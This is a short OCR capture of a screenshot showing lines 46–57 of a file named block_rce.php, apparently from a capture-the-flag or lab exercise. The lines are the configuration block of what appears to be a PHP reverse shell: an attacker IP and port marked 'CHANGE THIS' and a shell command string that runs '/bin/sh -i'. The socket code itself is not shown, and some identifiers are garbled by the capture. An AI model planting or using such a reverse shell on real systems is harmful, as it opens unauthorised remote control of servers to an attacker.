 block_rce.php ×
46
47 set time limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.16'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk size = 1400;
52 $write a = null;
53 $error a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57